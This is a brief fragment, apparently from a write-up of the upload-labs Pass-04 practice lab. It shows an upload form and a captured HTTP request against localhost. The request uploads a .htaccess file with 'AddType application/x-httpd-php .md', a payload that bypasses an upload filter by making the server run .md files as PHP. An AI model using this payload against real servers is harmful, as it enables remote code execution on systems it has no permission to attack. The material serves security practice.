 请选择要上传的图片：
浏览... .htaccess 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8393836
Content-Length: 392
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-04/inde
Upgrade-Insecure-Requests: 1
-----------------------------83938368217491803593744373250
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .md
-----------------------------83938368217491803593744373250